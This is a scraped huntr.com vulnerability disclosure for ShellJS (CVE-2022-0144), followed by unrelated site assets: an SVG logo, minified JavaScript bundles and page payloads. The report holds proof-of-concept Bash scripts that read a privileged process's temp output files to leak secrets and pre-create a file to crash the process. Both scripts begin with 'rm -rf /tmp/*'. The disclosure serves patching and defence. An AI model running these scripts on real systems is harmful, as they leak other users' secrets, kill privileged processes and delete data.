var secret = shell.exec("openssl rand -base64 32").stdout;
```
2: Then it would be possible to obtain the secret by using the following Bash script to obtain the secret from the poc.js as a lower privileged user.

Run this Bash command, then execute the poc.js. (Note this deletes all files and folders in /tmp directory in order to see the output more clearly)
```
rm -rf /tmp/*
while true; do cat /tmp/*; done
```
This could be abused in other scenarios to obtain sensitive information such as passwords depending on what command is bein executed in shell.exec()


# Proof of Concept 2 (Crash privileged ShellJS processes)
As a lower-privileged user, you can crash ShellJS processes by using the following Bash script which creates a stdoutFile before a stdoutFile is even created and run it. When executing execSync on the NodeJS file, the file exits and causes an EACCESS error. Note: This exploit script  clears the /tmp directory before executing to identify the paramFile when created

1: Execute the Bash script
```
rm -rf /tmp/*
while [ -z "$paramFile" ];
do
  paramFile=$(ls /tmp);
done;
stdoutFile=$(cat $paramFile | jq ".stdoutFile" | tr -d '"');
touch $stdoutFile;
```
2: Run the poc.js previously

# Impact:
When ShellJS is used to create shell scripts which may be running as root, users with low-level privileges on the system can leak sensitive information such as passwords (depending on implementation) from the stdout of the privileged ShellJS process OR shutdown privileged ShellJS processes via the exec function present in ShellJS


# Recommended Fix:
The stdout, stderr and the paramFiles created when executing execSync should only have read and write privileges available for the current process. This can be done via paramFile, stderr and stdout file precreation and locking them before any write operation is done. This would solve both issues listed above1:{"id":"50996581-c08e-4eed-a90e-c0bac082679c","score":7,"model_file":null,"model_file_extension":null,"model_file_huggingface_repo_url":null,"impact":null,"_author":{"id":"github_76475453","preferred_username":"haxatron"},"testimony":null,"title":"Improper Privilege Management","scheduled_publish_date":null,"createdAt":"2021-12-26T16:49:06.695Z","read_me":"$2","permalinks":null,"new_permalinks":{"items":[{"id":"3da70599-2229-4dca-af85-221609111fd1","url":"https://github.com/shelljs/shelljs/blob/master/src/exec.js#L36L38","description":"File precreation and locking can be done here","status":"valid","bounty":null}]},"status":"valid","patch_commit_sha":"d919d22dd6de385edaa9d90313075a77f74b338c","activities":{"items":[{"id":"75394ee0-0e96-474d-9ba5-24f8951c3aa6","type":"disclosure_submission","user":{"id":"github_76475453","preferred_username":"haxatron"},"createdAt":"2021-12-26T16:49:07.014Z"},{"id":"bc2f4d81-29a9-4e41-829c-1dfda0d8c9f1","type":"fix_submission","user":{"id":"github_5801521","preferred_username":"nfischer"},"createdAt":"2022-01-10T08:36:01.391Z"}]},"disclosure":{"id":"50996581-c08e-4eed-a90e-c0bac082679c","amount":685,"activity":{"id":"75394ee0-0e96-474d-9ba5-24f8951c3aa6","user_id":"github_76475453","user":{"id":"github_76475453","preferred_username":"haxatron"}}},"fix":{"items":[{"id":"05caa467-9148-42d5-87d3-e7fb8ffbea78","amount":171.25,"activity":{"id":"bc2f4d81-29a9-4e41-829c-1dfda0d8c9f1","user_id":"github_5801521"}}]},"package":null,"repository":{"id":"428c00a7-19a2-4e36-817d-732764882a21","github_policy_mentions_huntr":null,"read_me_verified":null,"security_md_verified":null,"name":"shelljs","owner":"shelljs","_owner":{"id":"shelljs","is_cna":null},"language":"JavaScript"},"cvss":{"attack_complexity":"L","attack_vector":"L","availability":"H","confidentiality":"H","integrity":"N","privileges_required":"L","scope":"U","user_interaction":"N"},"references":{"items":[]},"cve_id":"CVE-2022-0144","cve":{"id":"CVE-2022-0144","status":"published","review_status":null},"cve_version_suggestion":"0.8.3","cwe":{"warrants_cve":true,"description":"Improper Privilege Management","title":"Improper Privilege Management","number":"269","id":"8b0c29bf-b793-4ba0-afad-3e0f3fc17443"},"github_issue_number":1058,"validation_at":"2022-01-07T06:43:37.610Z","resolved_at":null,"visible":true,"views":3158,"seen":null,"maintainer_severity":null,"package_registry":null,"affected_version":null,"auto_cve_enabled":null,"dismissed_badge_pr":null,"maintainers_viewed":null}


--- FILE ---
content_type: image/svg+xml
request_url: https://huntr.com/extensions/javascript.svg
body_size: -523
content:
<svg width="204" height="204" viewBox="0 0 204 204" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M142.247 40.2036C132.775 40.9554 124.832 44.3633 118.918 50.227C112.829 56.2662 109.922 63.6334 109.922 72.9802C109.922 86.9629 115.66 96.7358 128.465 104.479C131.723 106.433 136.158 108.563 143.826 111.871C154.276 116.357 158.16 118.487 160.64 121.143C163.698 124.425 164.55 129.663 162.62 133.672C162.244 134.449 161.267 135.752 160.39 136.629C157.433 139.611 152.772 141.19 146.984 141.19C137.211 141.19 129.919 137.18 124.055 128.51C123.253 127.357 122.526 126.405 122.426 126.405C122.201 126.405 103.131 137.406 102.73 137.782C102.479 138.007 102.68 138.533 103.657 140.137C111.275 152.967 123.178 160.485 139.265 162.64C143.475 163.216 151.369 163.191 155.403 162.64C165.527 161.211 173.12 157.854 179.008 152.14C185.273 146.101 188.355 138.283 188.355 128.485C188.355 122.22 187.328 117.334 184.997 112.498C183.394 109.19 181.79 106.96 179.033 104.153C173.746 98.7906 166.905 94.7311 153.248 88.8674C142.924 84.432 139.466 82.5275 137.186 80.0969C135.006 77.7664 134.078 75.035 134.279 71.6271C134.454 68.9207 135.206 67.0915 136.86 65.3123C139.24 62.7313 141.997 61.6538 146.257 61.6788C151.093 61.6788 154.225 62.9317 157.408 66.1392C158.536 67.2418 159.989 69.021 160.666 70.0985C161.442 71.3264 162.019 72.0029 162.219 71.9278C162.871 71.6521 181.088 59.8746 181.088 59.6992C181.088 59.599 180.161 58.1456 179.033 56.4416C176.628 52.8331 172.293 48.3226 169.311 46.343C163.798 42.6844 157.909 40.805 150.141 40.2287C146.332 39.928 145.831 39.928 142.247 40.2036Z" fill="#F7DF1E"/>
<path d="M64.2401 85.7352L64.1649 130.039L63.6136 132.119C62.8869 134.85 62.035 136.479 60.5314 137.982C58.4265 140.087 55.7202 140.964 51.2096 140.989C44.7696 141.014 40.9106 138.283 36.4251 130.615C35.6984 129.412 35.0469 128.435 34.9717 128.46C34.8715 128.51 30.3359 131.242 24.8981 134.524L15 140.538L15.7518 142.042C20.2372 150.988 28.0054 157.754 37.3523 160.861C47.2253 164.143 59.905 163.843 69.2017 160.109C80.3528 155.598 86.8931 146.277 88.6221 132.419C88.7725 131.016 88.8727 115.354 88.8727 85.8855V41.4567H76.594H64.3403L64.2401 85.7352Z" fill="#F7DF1E"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://huntr.com/_next/static/chunks/949-927d88854c2f4dd6.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r
body_size: 6590
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[949],{1119:function(t,e,n){n.d(e,{Z:function(){return i}});function i(){return(i=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var i in n)({}).hasOwnProperty.call(n,i)&&(t[i]=n[i])}return t}).apply(null,arguments)}},74610:function(t,e,n){n.d(e,{Z:function(){return i}});function i(t,e){if(null==t)return{};var n={};for(var i in t)if(({}).hasOwnProperty.call(t,i)){if(-1!==e.indexOf(i))continue;n[i]=t[i]}return n}},6911:function(t,e,n){n.d(e,{x7:function(){return tc},Me:function(){return tn},oo:function(){return ta},RR:function(){return to},Cp:function(){return tf},dr:function(){return tu},cv:function(){return ti},uY:function(){return tr},dp:function(){return tl}});let i=["top","right","bottom","left"],r=Math.min,o=Math.max,l=Math.round,f=Math.floor,c=t=>({x:t,y:t}),u={left:"right",right:"left",bottom:"top",top:"bottom"},a={start:"end",end:"start"};function s(t,e){return"function"==typeof t?t(e):t}function d(t){return t.split("-")[0]}function h(t){return t.split("-")[1]}function p(t){return"x"===t?"y":"x"}function m(t){return"y"===t?"height":"width"}function g(t){return["top","bottom"].includes(d(t))?"y":"x"}function w(t){return t.replace(/start|end/g,t=>a[t])}function y(t){return t.replace(/left|right|bottom|top/g,t=>u[t])}function v(t){return"number"!=typeof t?{top:0,right:0,bottom:0,left:0,...t}:{top:t,right:t,bottom:t,left:t}}function x(t){let{x:e,y:n,width:i,height:r}=t;return{width:i,height:r,top:n,left:e,right:e+i,bottom:n+r,x:e,y:n}}function b(t,e,n){let i,{reference:r,floating:o}=t,l=g(e),f=p(g(e)),c=m(f),u=d(e),a="y"===l,s=r.x+r.width/2-o.width/2,w=r.y+r.height/2-o.height/2,y=r[c]/2-o[c]/2;switch(u){case"top":i={x:s,y:r.y-o.height};break;case"bottom":i={x:s,y:r.y+r.height};break;case"right":i={x:r.x+r.width,y:w};break;case"left":i={x:r.x-o.width,y:w};break;default:i={x:r.x,y:r.y}}switch(h(e)){case"start":i[f]-=y*(n&&a?-1:1);break;case"end":i[f]+=y*(n&&a?-1:1)}return i}let R=async(t,e,n)=>{let{placement:i="bottom",strategy:r="absolute",middleware:o=[],platform:l}=n,f=o.filter(Boolean),c=await (null==l.isRTL?void 0:l.isRTL(e)),u=await l.getElementRects({reference:t,floating:e,strategy:r}),{x:a,y:s}=b(u,i,c),d=i,h={},p=0;for(let n=0;n<f.length;n++){let{name:o,fn:m}=f[n],{x:g,y:w,data:y,reset:v}=await m({x:a,y:s,initialPlacement:i,placement:d,strategy:r,middlewareData:h,rects:u,platform:l,elements:{reference:t,floating:e}});a=null!=g?g:a,s=null!=w?w:s,h={...h,[o]:{...h[o],...y}},v&&p<=50&&(p++,"object"==typeof v&&(v.placement&&(d=v.placement),v.rects&&(u=!0===v.rects?await l.getElementRects({reference:t,floating:e,strategy:r}):v.rects),{x:a,y:s}=b(u,d,c)),n=-1)}return{x:a,y:s,placement:d,strategy:r,middlewareData:h}};async function T(t,e){var n;void 0===e&&(e={});let{x:i,y:r,platform:o,rects:l,elements:f,strategy:c}=t,{boundary:u="clippingAncestors",rootBoundary:a="viewport",elementContext:d="floating",altBoundary:h=!1,padding:p=0}=s(e,t),m=v(p),g=f[h?"floating"===d?"reference":"floating":d],w=x(await o.getClippingRect({element:null==(n=await (null==o.isElement?void 0:o.isElement(g)))||n?g:g.contextElement||await (null==o.getDocumentElement?void 0:o.getDocumentElement(f.floating)),boundary:u,rootBoundary:a,strategy:c})),y="floating"===d?{x:i,y:r,width:l.floating.width,height:l.floating.height}:l.reference,b=await (null==o.getOffsetParent?void 0:o.getOffsetParent(f.floating)),R=await (null==o.isElement?void 0:o.isElement(b))&&await (null==o.getScale?void 0:o.getScale(b))||{x:1,y:1},T=x(o.convertOffsetParentRelativeRectToViewportRelativeRect?await o.convertOffsetParentRelativeRectToViewportRelativeRect({elements:f,rect:y,offsetParent:b,strategy:c}):y);return{top:(w.top-T.top+m.top)/R.y,bottom:(T.bottom-w.bottom+m.bottom)/R.y,left:(w.left-T.left+m.left)/R.x,right:(T.right-w.right+m.right)/R.x}}function L(t,e){return{top:t.top-e.height,right:t.right-e.width,bottom:t.bottom-e.height,left:t.left-e.width}}function E(t){return i.some(e=>t[e]>=0)}async function A(t,e){let{placement:n,platform:i,elements:r}=t,o=await (null==i.isRTL?void 0:i.isRTL(r.floating)),l=d(n),f=h(n),c="y"===g(n),u=["left","top"].includes(l)?-1:1,a=o&&c?-1:1,p=s(e,t),{mainAxis:m,crossAxis:w,alignmentAxis:y}="number"==typeof p?{mainAxis:p,crossAxis:0,alignmentAxis:null}:{mainAxis:0,crossAxis:0,alignmentAxis:null,...p};return f&&"number"==typeof y&&(w="end"===f?-1*y:y),c?{x:w*a,y:m*u}:{x:m*u,y:w*a}}function O(t){return D(t)?(t.nodeName||"").toLowerCase():"#document"}function C(t){var e;return(null==t||null==(e=t.ownerDocument)?void 0:e.defaultView)||window}function k(t){var e;return null==(e=(D(t)?t.ownerDocument:t.document)||window.document)?void 0:e.documentElement}function D(t){return t instanceof Node||t instanceof C(t).Node}function H(t){return t instanceof Element||t instanceof C(t).Element}function F(t){return t instanceof HTMLElement||t instanceof C(t).HTMLElement}function P(t){return"undefined"!=typeof ShadowRoot&&(t instanceof ShadowRoot||t instanceof C(t).ShadowRoot)}function S(t){let{overflow:e,overflowX:n,overflowY:i,display:r}=B(t);return/auto|scroll|overlay|hidden|clip/.test(e+i+n)&&!["inline","contents"].includes(r)}function W(t){return[":popover-open",":modal"].some(e=>{try{return t.matches(e)}catch(t){return!1}})}function M(t){let e=V(),n=H(t)?B(t):t;return"none"!==n.transform||"none"!==n.perspective||!!n.containerType&&"normal"!==n.containerType||!e&&!!n.backdropFilter&&"none"!==n.backdropFilter||!e&&!!n.filter&&"none"!==n.filter||["transform","perspective","filter"].some(t=>(n.willChange||"").includes(t))||["paint","layout","strict","content"].some(t=>(n.contain||"").includes(t))}function V(){return"undefined"!=typeof CSS&&!!CSS.supports&&CSS.supports("-webkit-backdrop-filter","none")}function N(t){return["html","body","#document"].includes(O(t))}function B(t){return C(t).getComputedStyle(t)}function _(t){return H(t)?{scrollLeft:t.scrollLeft,scrollTop:t.scrollTop}:{scrollLeft:t.scrollX,scrollTop:t.scrollY}}function z(t){if("html"===O(t))return t;let e=t.assignedSlot||t.parentNode||P(t)&&t.host||k(t);return P(e)?e.host:e}function j(t,e,n){var i;void 0===e&&(e=[]),void 0===n&&(n=!0);let r=function t(e){let n=z(e);return N(n)?e.ownerDocument?e.ownerDocument.body:e.body:F(n)&&S(n)?n:t(n)}(t),o=r===(null==(i=t.ownerDocument)?void 0:i.body),l=C(r);return o?e.concat(l,l.visualViewport||[],S(r)?r:[],l.frameElement&&n?j(l.frameElement):[]):e.concat(r,j(r,[],n))}function I(t){let e=B(t),n=parseFloat(e.width)||0,i=parseFloat(e.height)||0,r=F(t),o=r?t.offsetWidth:n,f=r?t.offsetHeight:i,c=l(n)!==o||l(i)!==f;return c&&(n=o,i=f),{width:n,height:i,$:c}}function q(t){return H(t)?t:t.contextElement}function Y(t){let e=q(t);if(!F(e))return c(1);let n=e.getBoundingClientRect(),{width:i,height:r,$:o}=I(e),f=(o?l(n.width):n.width)/i,u=(o?l(n.height):n.height)/r;return f&&Number.isFinite(f)||(f=1),u&&Number.isFinite(u)||(u=1),{x:f,y:u}}let Z=c(0);function X(t){let e=C(t);return V()&&e.visualViewport?{x:e.visualViewport.offsetLeft,y:e.visualViewport.offsetTop}:Z}function $(t,e,n,i){var r;void 0===e&&(e=!1),void 0===n&&(n=!1);let o=t.getBoundingClientRect(),l=q(t),f=c(1);e&&(i?H(i)&&(f=Y(i)):f=Y(t));let u=(void 0===(r=n)&&(r=!1),i&&(!r||i===C(l))&&r)?X(l):c(0),a=(o.left+u.x)/f.x,s=(o.top+u.y)/f.y,d=o.width/f.x,h=o.height/f.y;if(l){let t=C(l),e=i&&H(i)?C(i):i,n=t,r=n.frameElement;for(;r&&i&&e!==n;){let t=Y(r),e=r.getBoundingClientRect(),i=B(r),o=e.left+(r.clientLeft+parseFloat(i.paddingLeft))*t.x,l=e.top+(r.clientTop+parseFloat(i.paddingTop))*t.y;a*=t.x,s*=t.y,d*=t.x,h*=t.y,a+=o,s+=l,r=(n=C(r)).frameElement}}return x({width:d,height:h,x:a,y:s})}function G(t){return $(k(t)).left+_(t).scrollLeft}function J(t,e,n){let i;if("viewport"===e)i=function(t,e){let n=C(t),i=k(t),r=n.visualViewport,o=i.clientWidth,l=i.clientHeight,f=0,c=0;if(r){o=r.width,l=r.height;let t=V();(!t||t&&"fixed"===e)&&(f=r.offsetLeft,c=r.offsetTop)}return{width:o,height:l,x:f,y:c}}(t,n);else if("document"===e)i=function(t){let e=k(t),n=_(t),i=t.ownerDocument.body,r=o(e.scrollWidth,e.clientWidth,i.scrollWidth,i.clientWidth),l=o(e.scrollHeight,e.clientHeight,i.scrollHeight,i.clientHeight),f=-n.scrollLeft+G(t),c=-n.scrollTop;return"rtl"===B(i).direction&&(f+=o(e.clientWidth,i.clientWidth)-r),{width:r,height:l,x:f,y:c}}(k(t));else if(H(e))i=function(t,e){let n=$(t,!0,"fixed"===e),i=n.top+t.clientTop,r=n.left+t.clientLeft,o=F(t)?Y(t):c(1),l=t.clientWidth*o.x;return{width:l,height:t.clientHeight*o.y,x:r*o.x,y:i*o.y}}(e,n);else{let n=X(t);i={...e,x:e.x-n.x,y:e.y-n.y}}return x(i)}function K(t){return"static"===B(t).position}function Q(t,e){return F(t)&&"fixed"!==B(t).position?e?e(t):t.offsetParent:null}function U(t,e){let n=C(t);if(W(t))return n;if(!F(t)){let e=z(t);for(;e&&!N(e);){if(H(e)&&!K(e))return e;e=z(e)}return n}let i=Q(t,e);for(;i&&["table","td","th"].includes(O(i))&&K(i);)i=Q(i,e);return i&&N(i)&&K(i)&&!M(i)?n:i||function(t){let e=z(t);for(;F(e)&&!N(e);){if(M(e))return e;if(W(e))break;e=z(e)}return null}(t)||n}let tt=async function(t){let e=this.getOffsetParent||U,n=this.getDimensions,i=await n(t.floating);return{reference:function(t,e,n){let i=F(e),r=k(e),o="fixed"===n,l=$(t,!0,o,e),f={scrollLeft:0,scrollTop:0},u=c(0);if(i||!i&&!o){if(("body"!==O(e)||S(r))&&(f=_(e)),i){let t=$(e,!0,o,e);u.x=t.x+e.clientLeft,u.y=t.y+e.clientTop}else r&&(u.x=G(r))}return{x:l.left+f.scrollLeft-u.x,y:l.top+f.scrollTop-u.y,width:l.width,height:l.height}}(t.reference,await e(t.floating),t.strategy),floating:{x:0,y:0,width:i.width,height:i.height}}},te={convertOffsetParentRelativeRectToViewportRelativeRect:function(t){let{elements:e,rect:n,offsetParent:i,strategy:r}=t,o="fixed"===r,l=k(i),f=!!e&&W(e.floating);if(i===l||f&&o)return n;let u={scrollLeft:0,scrollTop:0},a=c(1),s=c(0),d=F(i);if((d||!d&&!o)&&(("body"!==O(i)||S(l))&&(u=_(i)),F(i))){let t=$(i);a=Y(i),s.x=t.x+i.clientLeft,s.y=t.y+i.clientTop}return{width:n.width*a.x,height:n.height*a.y,x:n.x*a.x-u.scrollLeft*a.x+s.x,y:n.y*a.y-u.scrollTop*a.y+s.y}},getDocumentElement:k,getClippingRect:function(t){let{element:e,boundary:n,rootBoundary:i,strategy:l}=t,f=[..."clippingAncestors"===n?W(e)?[]:function(t,e){let n=e.get(t);if(n)return n;let i=j(t,[],!1).filter(t=>H(t)&&"body"!==O(t)),r=null,o="fixed"===B(t).position,l=o?z(t):t;for(;H(l)&&!N(l);){let e=B(l),n=M(l);n||"fixed"!==e.position||(r=null),(o?!n&&!r:!n&&"static"===e.position&&!!r&&["absolute","fixed"].includes(r.position)||S(l)&&!n&&function t(e,n){let i=z(e);return!(i===n||!H(i)||N(i))&&("fixed"===B(i).position||t(i,n))}(t,l))?i=i.filter(t=>t!==l):r=e,l=z(l)}return e.set(t,i),i}(e,this._c):[].concat(n),i],c=f[0],u=f.reduce((t,n)=>{let i=J(e,n,l);return t.top=o(i.top,t.top),t.right=r(i.right,t.right),t.bottom=r(i.bottom,t.bottom),t.left=o(i.left,t.left),t},J(e,c,l));return{width:u.right-u.left,height:u.bottom-u.top,x:u.left,y:u.top}},getOffsetParent:U,getElementRects:tt,getClientRects:function(t){return Array.from(t.getClientRects())},getDimensions:function(t){let{width:e,height:n}=I(t);return{width:e,height:n}},getScale:Y,isElement:H,isRTL:function(t){return"rtl"===B(t).direction}};function tn(t,e,n,i){let l;void 0===i&&(i={});let{ancestorScroll:c=!0,ancestorResize:u=!0,elementResize:a="function"==typeof ResizeObserver,layoutShift:s="function"==typeof IntersectionObserver,animationFrame:d=!1}=i,h=q(t),p=c||u?[...h?j(h):[],...j(e)]:[];p.forEach(t=>{c&&t.addEventListener("scroll",n,{passive:!0}),u&&t.addEventListener("resize",n)});let m=h&&s?function(t,e){let n,i=null,l=k(t);function c(){var t;clearTimeout(n),null==(t=i)||t.disconnect(),i=null}return!function u(a,s){void 0===a&&(a=!1),void 0===s&&(s=1),c();let{left:d,top:h,width:p,height:m}=t.getBoundingClientRect();if(a||e(),!p||!m)return;let g=f(h),w=f(l.clientWidth-(d+p)),y={rootMargin:-g+"px "+-w+"px "+-f(l.clientHeight-(h+m))+"px "+-f(d)+"px",threshold:o(0,r(1,s))||1},v=!0;function x(t){let e=t[0].intersectionRatio;if(e!==s){if(!v)return u();e?u(!1,e):n=setTimeout(()=>{u(!1,1e-7)},1e3)}v=!1}try{i=new IntersectionObserver(x,{...y,root:l.ownerDocument})}catch(t){i=new IntersectionObserver(x,y)}i.observe(t)}(!0),c}(h,n):null,g=-1,w=null;a&&(w=new ResizeObserver(t=>{let[i]=t;i&&i.target===h&&w&&(w.unobserve(e),cancelAnimationFrame(g),g=requestAnimationFrame(()=>{var t;null==(t=w)||t.observe(e)})),n()}),h&&!d&&w.observe(h),w.observe(e));let y=d?$(t):null;return d&&function e(){let i=$(t);y&&(i.x!==y.x||i.y!==y.y||i.width!==y.width||i.height!==y.height)&&n(),y=i,l=requestAnimationFrame(e)}(),n(),()=>{var t;p.forEach(t=>{c&&t.removeEventListener("scroll",n),u&&t.removeEventListener("resize",n)}),null==m||m(),null==(t=w)||t.disconnect(),w=null,d&&cancelAnimationFrame(l)}}let ti=function(t){return void 0===t&&(t=0),{name:"offset",options:t,async fn(e){var n,i;let{x:r,y:o,placement:l,middlewareData:f}=e,c=await A(e,t);return l===(null==(n=f.offset)?void 0:n.placement)&&null!=(i=f.arrow)&&i.alignmentOffset?{}:{x:r+c.x,y:o+c.y,data:{...c,placement:l}}}}},tr=function(t){return void 0===t&&(t={}),{name:"shift",options:t,async fn(e){let{x:n,y:i,placement:l}=e,{mainAxis:f=!0,crossAxis:c=!1,limiter:u={fn:t=>{let{x:e,y:n}=t;return{x:e,y:n}}},...a}=s(t,e),h={x:n,y:i},m=await T(e,a),w=g(d(l)),y=p(w),v=h[y],x=h[w];if(f){let t="y"===y?"top":"left",e="y"===y?"bottom":"right",n=v+m[t],i=v-m[e];v=o(n,r(v,i))}if(c){let t="y"===w?"top":"left",e="y"===w?"bottom":"right",n=x+m[t],i=x-m[e];x=o(n,r(x,i))}let b=u.fn({...e,[y]:v,[w]:x});return{...b,data:{x:b.x-n,y:b.y-i}}}}},to=function(t){return void 0===t&&(t={}),{name:"flip",options:t,async fn(e){var n,i,r,o,l;let{placement:f,middlewareData:c,rects:u,initialPlacement:a,platform:v,elements:x}=e,{mainAxis:b=!0,crossAxis:R=!0,fallbackPlacements:L,fallbackStrategy:E="bestFit",fallbackAxisSideDirection:A="none",flipAlignment:O=!0,...C}=s(t,e);if(null!=(n=c.arrow)&&n.alignmentOffset)return{};let k=d(f),D=g(a),H=d(a)===a,F=await (null==v.isRTL?void 0:v.isRTL(x.floating)),P=L||(H||!O?[y(a)]:function(t){let e=y(t);return[w(t),e,w(e)]}(a)),S="none"!==A;!L&&S&&P.push(...function(t,e,n,i){let r=h(t),o=function(t,e,n){let i=["left","right"],r=["right","left"];switch(t){case"top":case"bottom":if(n)return e?r:i;return e?i:r;case"left":case"right":return e?["top","bottom"]:["bottom","top"];default:return[]}}(d(t),"start"===n,i);return r&&(o=o.map(t=>t+"-"+r),e&&(o=o.concat(o.map(w)))),o}(a,O,A,F));let W=[a,...P],M=await T(e,C),V=[],N=(null==(i=c.flip)?void 0:i.overflows)||[];if(b&&V.push(M[k]),R){let t=function(t,e,n){void 0===n&&(n=!1);let i=h(t),r=p(g(t)),o=m(r),l="x"===r?i===(n?"end":"start")?"right":"left":"start"===i?"bottom":"top";return e.reference[o]>e.floating[o]&&(l=y(l)),[l,y(l)]}(f,u,F);V.push(M[t[0]],M[t[1]])}if(N=[...N,{placement:f,overflows:V}],!V.every(t=>t<=0)){let t=((null==(r=c.flip)?void 0:r.index)||0)+1,e=W[t];if(e)return{data:{index:t,overflows:N},reset:{placement:e}};let n=null==(o=N.filter(t=>t.overflows[0]<=0).sort((t,e)=>t.overflows[1]-e.overflows[1])[0])?void 0:o.placement;if(!n)switch(E){case"bestFit":{let t=null==(l=N.filter(t=>{if(S){let e=g(t.placement);return e===D||"y"===e}return!0}).map(t=>[t.placement,t.overflows.filter(t=>t>0).reduce((t,e)=>t+e,0)]).sort((t,e)=>t[1]-e[1])[0])?void 0:l[0];t&&(n=t);break}case"initialPlacement":n=a}if(f!==n)return{reset:{placement:n}}}return{}}}},tl=function(t){return void 0===t&&(t={}),{name:"size",options:t,async fn(e){let n,i;let{placement:l,rects:f,platform:c,elements:u}=e,{apply:a=()=>{},...p}=s(t,e),m=await T(e,p),w=d(l),y=h(l),v="y"===g(l),{width:x,height:b}=f.floating;"top"===w||"bottom"===w?(n=w,i=y===(await (null==c.isRTL?void 0:c.isRTL(u.floating))?"start":"end")?"left":"right"):(i=w,n="end"===y?"top":"bottom");let R=b-m.top-m.bottom,L=x-m.left-m.right,E=r(b-m[n],R),A=r(x-m[i],L),O=!e.middlewareData.shift,C=E,k=A;if(v?k=y||O?r(A,L):L:C=y||O?r(E,R):R,O&&!y){let t=o(m.left,0),e=o(m.right,0),n=o(m.top,0),i=o(m.bottom,0);v?k=x-2*(0!==t||0!==e?t+e:o(m.left,m.right)):C=b-2*(0!==n||0!==i?n+i:o(m.top,m.bottom))}await a({...e,availableWidth:k,availableHeight:C});let D=await c.getDimensions(u.floating);return x!==D.width||b!==D.height?{reset:{rects:!0}}:{}}}},tf=function(t){return void 0===t&&(t={}),{name:"hide",options:t,async fn(e){let{rects:n}=e,{strategy:i="referenceHidden",...r}=s(t,e);switch(i){case"referenceHidden":{let t=L(await T(e,{...r,elementContext:"reference"}),n.reference);return{data:{referenceHiddenOffsets:t,referenceHidden:E(t)}}}case"escaped":{let t=L(await T(e,{...r,altBoundary:!0}),n.floating);return{data:{escapedOffsets:t,escaped:E(t)}}}default:return{}}}}},tc=t=>({name:"arrow",options:t,async fn(e){let{x:n,y:i,placement:l,rects:f,platform:c,elements:u,middlewareData:a}=e,{element:d,padding:w=0}=s(t,e)||{};if(null==d)return{};let y=v(w),x={x:n,y:i},b=p(g(l)),R=m(b),T=await c.getDimensions(d),L="y"===b,E=L?"clientHeight":"clientWidth",A=f.reference[R]+f.reference[b]-x[b]-f.floating[R],O=x[b]-f.reference[b],C=await (null==c.getOffsetParent?void 0:c.getOffsetParent(d)),k=C?C[E]:0;k&&await (null==c.isElement?void 0:c.isElement(C))||(k=u.floating[E]||f.floating[R]);let D=k/2-T[R]/2-1,H=r(y[L?"top":"left"],D),F=r(y[L?"bottom":"right"],D),P=k-T[R]-F,S=k/2-T[R]/2+(A/2-O/2),W=o(H,r(S,P)),M=!a.arrow&&null!=h(l)&&S!==W&&f.reference[R]/2-(S<H?H:F)-T[R]/2<0,V=M?S<H?S-H:S-P:0;return{[b]:x[b]+V,data:{[b]:W,centerOffset:S-W-V,...M&&{alignmentOffset:V}},reset:M}}}),tu=function(t){return void 0===t&&(t={}),{options:t,fn(e){let{x:n,y:i,placement:r,rects:o,middlewareData:l}=e,{offset:f=0,mainAxis:c=!0,crossAxis:u=!0}=s(t,e),a={x:n,y:i},h=g(r),m=p(h),w=a[m],y=a[h],v=s(f,e),x="number"==typeof v?{mainAxis:v,crossAxis:0}:{mainAxis:0,crossAxis:0,...v};if(c){let t="y"===m?"height":"width",e=o.reference[m]-o.floating[t]+x.mainAxis,n=o.reference[m]+o.reference[t]-x.mainAxis;w<e?w=e:w>n&&(w=n)}if(u){var b,R;let t="y"===m?"width":"height",e=["top","left"].includes(d(r)),n=o.reference[h]-o.floating[t]+(e&&(null==(b=l.offset)?void 0:b[h])||0)+(e?0:x.crossAxis),i=o.reference[h]+o.reference[t]+(e?0:(null==(R=l.offset)?void 0:R[h])||0)-(e?x.crossAxis:0);y<n?y=n:y>i&&(y=i)}return{[m]:w,[h]:y}}}},ta=(t,e,n)=>{let i=new Map,r={platform:te,...n},o={...r.platform,_c:i};return R(t,e,{...r,platform:o})}}}]);

--- FILE ---
content_type: text/x-component
request_url: https://huntr.com/bounties/50996581-c08e-4eed-a90e-c0bac082679c
body_size: -1242
content:
0:["$@1",["4aWqAPb7Tm8CAzKWCaKl3",null]]
1:{"id":"github_76475453","groups":["eu-west-1_LIUMKoyPG_GitHub"],"created_at":1630934039.805,"name":null,"preferred_username":"haxatron","picture":"https://avatars.githubusercontent.com/u/76475453?v=4","rank":"{\"rank\":\"LIGHTWEIGHT\",\"signal\":0.39,\"high_popularity_validations\":6,\"unique_repositories_validated\":17}","settings":{"twitter":"Haxatron1","hackerone":"haxatron1","linkedin":null,"stack_overflow":null,"bugcrowd":null,"instagram":null}}


--- FILE ---
content_type: text/x-component
request_url: https://huntr.com/?_rsc=1oc5m
body_size: -1495
content:
0:["4aWqAPb7Tm8CAzKWCaKl3",[["children","(base)","children","__PAGE__",["__PAGE__",{}],null,null]]]


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://huntr.com/_next/static/chunks/7261-610ca5c9c305e9b7.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r
body_size: 4924
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7261],{61994:function(e,t,n){t.Z=function(){for(var e,t,n=0,o="",a=arguments.length;n<a;n++)(e=arguments[n])&&(t=function e(t){var n,o,a="";if("string"==typeof t||"number"==typeof t)a+=t;else if("object"==typeof t){if(Array.isArray(t)){var s=t.length;for(n=0;n<s;n++)t[n]&&(o=e(t[n]))&&(a&&(a+=" "),a+=o)}else for(o in t)t[o]&&(a&&(a+=" "),a+=o)}return a}(e))&&(o&&(o+=" "),o+=t);return o}},7261:function(e,t,n){n.d(t,{Am:function(){return N},ToastContainer:function(){return O}});var o=n(2265),a=n(61994);let s=e=>"number"==typeof e&&!isNaN(e),r=e=>"string"==typeof e,l=e=>"function"==typeof e,i=e=>r(e)||l(e)?e:null,c=e=>(0,o.isValidElement)(e)||r(e)||l(e)||s(e);function d(e){let{enter:t,exit:n,appendPosition:a=!1,collapse:s=!0,collapseDuration:r=300}=e;return 